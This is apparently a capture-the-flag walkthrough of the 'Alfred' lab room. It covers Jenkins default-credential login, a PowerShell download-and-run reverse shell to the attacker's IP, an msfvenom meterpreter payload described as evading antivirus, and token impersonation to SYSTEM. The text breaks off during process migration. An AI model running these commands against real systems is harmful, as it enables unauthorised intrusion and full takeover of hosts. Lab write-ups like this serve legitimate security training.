
Alfred

In this room, we’ll learn how to exploit a common misconfiguration on a widely used automation server(Jenkins - This tool is used to create continuous integration/continuous development pipelines that allow developers to automatically deploy their code once they made change to it). After which, we’ll use an interesting privilege escalation method to get full system access.
Since this is a Windows application, we’ll be using Nishang to gain initial access. The repository contains a useful set of scripts for initial access, enumeration and privilege escalation. In this case, we’ll be using the reverse shell scripts
Please note that this machine does not respond to ping (ICMP) and may take a few minutes to boot up.
[Task 1] - Initial Access
1. How many ports are open? (TCP only)
To answer this question, we run a Nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
$ nmap -sC -sV -A $IP
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-15 11:10 CEST
Nmap scan report for 10.10.31.231
Host is up (0.058s latency).
Not shown: 997 filtered ports
PORT     STATE SERVICE            VERSION
80/tcp   open  http               Microsoft IIS httpd 7.5
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Site doesn't have a title (text/html).
3389/tcp open  ssl/ms-wbt-server?
| rdp-ntlm-info:
|   Target_Name: ALFRED
|   NetBIOS_Domain_Name: ALFRED
|   NetBIOS_Computer_Name: ALFRED
|   DNS_Domain_Name: alfred
|   DNS_Computer_Name: alfred
|   Product_Version: 6.1.7601
|_  System_Time: 2020-05-15T09:12:33+00:00
| ssl-cert: Subject: commonName=alfred
| Not valid before: 2020-05-14T09:09:26
|_Not valid after:  2020-11-13T09:09:26
|_ssl-date: 2020-05-15T09:12:34+00:00; 0s from scanner time.
8080/tcp open  http               Jetty 9.4.z-SNAPSHOT
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Jetty(9.4.z-SNAPSHOT)
|_http-title: Site doesn't have a title (text/html;charset=utf-8).
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 99.45 seconds
The answer is 3.
2. What is the username and password for the log in panel(in the format username:password)
By navigating port 8080, we retrieve the login page of Jenkins. By searching on Google the default credentials of Jenkins, we get the credentials admin:admin. By using these credentials, we obtain access.

3. Execute Command and Get Access
Find a feature of the tool that allows you to execute commands on the underlying system. When you find this feature, you can use this command to get the reverse shell on your machine and then run it: powershell iex (New-Object Net.WebClient).DownloadString(‘http://your-ip:your-port/Invoke-PowerShellTcp.ps1’);Invoke-PowerShellTcp -Reverse -IPAddress your-ip -Port your-port
You first need to download the Powershell script, and make it available for the server to download. You can do this by creating a http server with python: python3 -m http.server

To do this task, we need to find a place in which we can put commands to execute. In the Jenkins project, we can configure the build. So, if we enter in the project section, in the menù on the side we have the Configure voice:

If we enter this section, we have many configurations, but what interested us is the “Build” section at the bottom of the page. In particular, in this section, we see the “Execute Windows batch command” area in which we can put command.
Before inserting a command, we need to run a python server and a listener. Indeed, we need the python server because of the command that we will use to download a PowerShell script to execute a reverse shell to our listener. So, we copy the script Invoke-PowerShellTcp.ps1 (that you can find here) in the folder from which we run our python server and, then we start the server:
1
python -m SimpleHTTPServer 8000
Then, we start a listener:
1
rlwrap nc -nlvp 5555
Now, in the “Execute Windows batch command” area, we put the following command:
1
powershell iex (New-Object Net.WebClient).DownloadString('http://10.8.80.159:8000/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.8.80.159 -Port 5555

We save the configuration and on the page of the project, we can click on the “Build Now” voice.
After a brief time, we can return on our listener and we have a low-privilege shell:
1
2
3
4
5
6
7
8
rlwrap nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.8.80.159] from (UNKNOWN) [10.10.243.42] 49412
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\Program Files (x86)\Jenkins\workspace\project>whoami
alfred\bruce
4. What is the user.txt flag?
We can read the “C:\users\bruce\desktop\user.txt” file and retrieve the flag.
[Task 2] - Switching Shells
To make the privilege escalation easier, let’s switch to a meterpreter shell using the following process.
Use msfvenom to create the a windows meterpreter reverse shell using the following payload msfvenom -p windows/meterpreter/reverse_tcp -a x86 –encoder x86/shikata_ga_nai LHOST=[IP] LPORT=[PORT] -f exe -o [SHELL NAME].exe
This payload generates an encoded x86-64 reverse tcp meterpreter payload. Payloads are usually encoded to ensure that they are transmitted correctly, and also to evade anti-virus products. An anti-virus product may not recognise the payload and won’t flag it as malicious.
After creating this payload, download it to the machine using the same method in the previous step: powershell “(New-Object System.Net.WebClient).Downloadfile(‘http://
:8000/shell-name.exe','shell-name.exe')" Before running this program, ensure the handler is set up in metasploit: use exploit/multi/handler set PAYLOAD windows/meterpreter/reverse_tcp set LHOST your-ip set LPORT listening-port run
This step uses the metasploit handler to receive the incoming connection from you reverse shell. Once this is running, enter this command to start the reverse shell
Start-Process “shell-name.exe”
This should spawn a meterpreter shell for you!
Since the shell that we obtain before is unstable, we use Metasploit to get a more stable shell.
1. What is the final size of the exe payload that you generated?
We generate the payload that will be used to retrieve a reverse shell:
1
2
3
4
5
6
7
8
9
msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.8.80.159 LPORT=4444 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
The answer is 73802.
Now, we upload the malicious payload on the machine. We, first, run a python server on our Kali machine:
1
python -m
Then from our unstable shell on the victim machine, we run from this:
1
powershell "(New-Object System.Net.WebClient).Downloadfile('http://<ip>:8000/shell-name.exe','shell-name.exe')"
This command will download the shell.exe that we had to generate.
Now, we set a listener on Metasploit by using the multi/handler module:
1
2
3
4
5
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST your-ip
set LPORT listening-port
run
And, finally, from the victim machine we run the shell.exe, by executing:
1
Start-Process "shell.exe"
By returning in the listener we have a stable shell:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 10.8.80.159:4444
[*] Sending stage (175174 bytes) to 10.10.243.42
[*] Meterpreter session 1 opened (10.8.80.159:4444 -> 10.10.243.42:49416) at 2021-04-02 11:45:10 -0400

meterpreter > shell
Process 1520 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Program Files (x86)\Jenkins\workspace\project>whoami
whoami
alfred\bruce
[Task 3] - Privilege Escalation
Now that we have initial access, let’s use token impersonation to gain system access.
Windows uses tokens to ensure that accounts have the right privileges to carry out particular actions. Account tokens are assigned to an account when users log in or are authenticated. This is usually done by LSASS.exe(think of this as an authentication process).
This access token consists of:
- user SIDs(security identifier)
- group SIDs
- privileges
amongst other things. More detailed information can be found here.
There are two types of access tokens:
- primary access tokens: those associated with a user account that are generated on log on
- impersonation tokens: these allow a particular process(or thread in a process) to gain access to resources using the token of another (user/client) process
For an impersonation token, there are different levels:
- SecurityAnonymous: current user/client cannot impersonate another user/client
- SecurityIdentification: current user/client can get the identity and privileges of a client, but cannot impersonate the client
- SecurityImpersonation: current user/client can impersonate the client’s security context on the local system
- SecurityDelegation: current user/client can impersonate the client’s security context on a remote system
where the security context is a data structure that contains users’ relevant security information.
The privileges of an account(which are either given to the account when created or inherited from a group) allow a user to carry out particular actions. Here are the most commonly abused privileges:
- SeImpersonatePrivilege
- SeAssignPrimaryPrivilege
- SeTcbPrivilege
- SeBackupPrivilege
- SeRestorePrivilege
- SeCreateTokenPrivilege
- SeLoadDriverPrivilege
- SeTakeOwnershipPrivilege
- SeDebugPrivilege
There’s more reading here.
1. View all the privileges using whoami /priv
We want to view the privilege that the user has, then we run the command whoami /priv:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
C:\Program Files (x86)\Jenkins\workspace\project>whoami /priv
whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                  Description                               State
=============================== ========================================= ========
SeIncreaseQuotaPrivilege        Adjust memory quotas for a process        Disabled
SeSecurityPrivilege             Manage auditing and security log          Disabled
SeTakeOwnershipPrivilege        Take ownership of files or other objects  Disabled
SeLoadDriverPrivilege           Load and unload device drivers            Disabled
SeSystemProfilePrivilege        Profile system performance                Disabled
SeSystemtimePrivilege           Change the system time                    Disabled
SeProfileSingleProcessPrivilege Profile single process                    Disabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority              Disabled
SeCreatePagefilePrivilege       Create a pagefile                         Disabled
SeBackupPrivilege               Back up files and directories             Disabled
SeRestorePrivilege              Restore files and directories             Disabled
SeShutdownPrivilege             Shut down the system                      Disabled
SeDebugPrivilege                Debug programs                            Enabled
SeSystemEnvironmentPrivilege    Modify firmware environment values        Disabled
SeChangeNotifyPrivilege         Bypass traverse checking                  Enabled
SeRemoteShutdownPrivilege       Force shutdown from a remote system       Disabled
SeUndockPrivilege               Remove computer from docking station      Disabled
SeManageVolumePrivilege         Perform volume maintenance tasks          Disabled
SeImpersonatePrivilege          Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege         Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege   Increase a process working set            Disabled
SeTimeZonePrivilege             Change the time zone                      Disabled
SeCreateSymbolicLinkPrivilege   Create symbolic links                     Disabled
In this list, we can note that the SeImpersonatePrivilege privilege is enabled for our user. With this privilege, you permit programs that run on behalf of that user to impersonate a client. So, you can get a SYSTEM token from a Windows service (DCOM) force to perform an NTLM authentication against the exploit and then successfully execute a process as SYSTEM. There are many ways to exploit this vulnerability, you can use juicy-potato, SweetPotato, RogueWinRM, PrintSpoofer.
But in this task the incognito module of Metasploit is used.
2. Incognito Module
You can see that two privileges(SeDebugPrivilege, SeImpersonatePrivilege) are enabled. Let’s use the incognito module that will allow us to exploit this vulnerability. Enter: load incognito to load the incognito module in metasploit. Please note, you may need to use the use incognito command if the previous command doesn’t work. Also ensure that your metasploit is up to date.
We load the incognito module, by running the command load incognito:
1
2
meterpreter > load incognito
Loading extension incognito...Success.
3. Impersonate Token
To check which tokens are available, enter the list_tokens -g. We can see that the BUILTIN\Administrators token is available. Use the impersonate_token “BUILTIN\Administrators” command to impersonate the Administrators token. What is the output when you run the getuid command?
We use the command list_tokens -g to retrieve all the available token:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
\
BUILTIN\Administrators
BUILTIN\IIS_IUSRS
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
NT AUTHORITY\WRITE RESTRICTED
NT SERVICE\AppHostSvc
NT SERVICE\AudioEndpointBuilder
NT SERVICE\BFE
NT SERVICE\CertPropSvc
NT SERVICE\CscService
NT SERVICE\Dnscache
NT SERVICE\eventlog
NT SERVICE\EventSystem
NT SERVICE\FDResPub
NT SERVICE\iphlpsvc
NT SERVICE\LanmanServer
NT SERVICE\MMCSS
NT SERVICE\PcaSvc
NT SERVICE\PlugPlay
NT SERVICE\RpcEptMapper
NT SERVICE\Schedule
NT SERVICE\SENS
NT SERVICE\SessionEnv
NT SERVICE\ShellHWDetection
NT SERVICE\Spooler
NT SERVICE\sppsvc
NT SERVICE\TrkWks
NT SERVICE\TrustedInstaller
NT SERVICE\UmRdpService
NT SERVICE\UxSms
NT SERVICE\WdiSystemHost
NT SERVICE\WinDefend
NT SERVICE\Winmgmt
NT SERVICE\WSearch
NT SERVICE\wuauserv

Impersonation Tokens Available
========================================
NT AUTHORITY\NETWORK
NT SERVICE\AudioSrv
NT SERVICE\CryptSvc
NT SERVICE\DcomLaunch
NT SERVICE\Dhcp
NT SERVICE\DPS
NT SERVICE\LanmanWorkstation
NT SERVICE\lmhosts
NT SERVICE\MpsSvc
NT SERVICE\PolicyAgent
NT SERVICE\Power
NT SERVICE\wscsvc
We note that the BUILTIN\Administrators token is available. Since we want to elevate our privilege we can use this token by using the command impersonate_token:
1
2
3
4
5
meterpreter > impersonate_token "BUILTIN\Administrators"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
The impersonate command has finished with success, so we check our ID:
1
2
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
We are SYSTEM, so the answer is NT AUTHORITY\SYSTEM.

4. Migrate Process
Even though you have a higher privileged token you may not actually have the permissions of a privileged user (this is due to the way Windows handles permissions - it uses the Primary Token of the process and not the impersonated token to determine what the process can or cannot do). Ensure that you migrate to a process with correct permissions (above questions answer). The safest process to pick is the services.exe process. First use the ps command to view processes and find the PID of the services.exe process. Migrate to this process using the command migrate PID-OF-PROCESS
Since it is possible that even though we have a privileged token we may not have the permission of the privileged user. So we can migrate our process to another SYSTEM process. First, we check the available processes, by running the command ps:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
meterpreter > ps

Process List
============

 PID   PPID  Name                  Arch  Session  User                          Path
 ---   ----  ----                  ----  -------  ----                          ----
 0     0     [System Process]
 4     0     System                x64   0
 396   4     smss.exe              x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\smss.exe
 516   668   sppsvc.exe            x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\sppsvc.exe
 524   516   csrss.exe             x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\csrss.exe
 572   564   csrss.exe             x64   1        NT AUTHORITY\SYSTEM           C:\Windows\System32\csrss.exe
 580   516   wininit.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\wininit.exe
 608   564   winlogon.exe          x64   1        NT AUTHORITY\SYSTEM           C:\Windows\System32\winlogon.exe
 668   580   services.exe          x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\services.exe
 676   580   lsass.exe             x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\lsass.exe
 684   580   lsm.exe               x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\lsm.exe
 772   668   svchost.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
 848   668   svchost.exe           x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\svchost.exe
 864   668   svchost.exe           x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
 920   608   LogonUI.exe           x64   1        NT AUTHORITY\SYSTEM           C:\Windows\System32\LogonUI.exe
 928   1692  shell.exe             x86   0        alfred\bruce                  C:\Program Files (x86)\Jenkins\workspace\project\shell.exe
 936   668   svchost.exe           x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
 988   668   svchost.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
 1012  668   svchost.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
 1064  668   svchost.exe           x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\svchost.exe
 1204  668   spoolsv.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\spoolsv.exe
 1232  668   svchost.exe           x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
 1348  668   amazon-ssm-agent.exe  x64   0        NT AUTHORITY\SYSTEM           C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
 1424  668   svchost.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
 1436  1012  WMIADAP.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\wbem\WMIADAP.exe
 1456  668   LiteAgent.exe         x64   0        NT AUTHORITY\SYSTEM           C:\Program Files\Amazon\Xentools\LiteAgent.exe
 1484  668   svchost.exe           x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
 1620  668   jenkins.exe           x64   0        alfred\bruce                  C:\Program Files (x86)\Jenkins\jenkins.exe
 1692  2036  powershell.exe        x86   0        alfred\bruce                  C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
 1716  668   svchost.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
 1804  668   svchost.exe           x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\svchost.exe
 1824  1620  java.exe              x86   0        alfred\bruce                  C:\Program Files (x86)\Jenkins\jre\bin\java.exe
 1836  668   Ec2Config.exe         x64   0        NT AUTHORITY\SYSTEM           C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
 1888  668   SearchIndexer.exe     x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\SearchIndexer.exe
 1936  524   conhost.exe           x64   0        alfred\bruce                  C:\Windows\System32\conhost.exe
 2036  1824  cmd.exe               x86   0        alfred\bruce                  C:\Windows\SysWOW64\cmd.exe
 2160  1012  taskeng.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\taskeng.exe
 2164  1716  w3wp.exe              x64   0        IIS APPPOOL\DefaultAppPool    C:\Windows\System32\inetsrv\w3wp.exe
 2344  668   svchost.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
 2376  772   WmiPrvSE.exe          x64   0        NT AUTHORITY\NETWORK SERVICE  C:\Windows\System32\wbem\WmiPrvSE.exe
 2636  668   taskhost.exe          x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\taskhost.exe
 2680  772   WmiPrvSE.exe          x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\wbem\WmiPrvSE.exe
 3024  668   TrustedInstaller.exe  x64   0        NT AUTHORITY\SYSTEM           C:\Windows\servicing\TrustedInstaller.exe
 3060  524   conhost.exe           x64   0        alfred\bruce                  C:\Windows\System32\conhost.exe
We have many processes to use, we can choose theservices.exe process with PID 668 and we migrate to it:
1
2
3
4
5
6
7
8
9
10
11
12
13
meterpreter > migrate 668
[*] Migrating from 928 to 668...
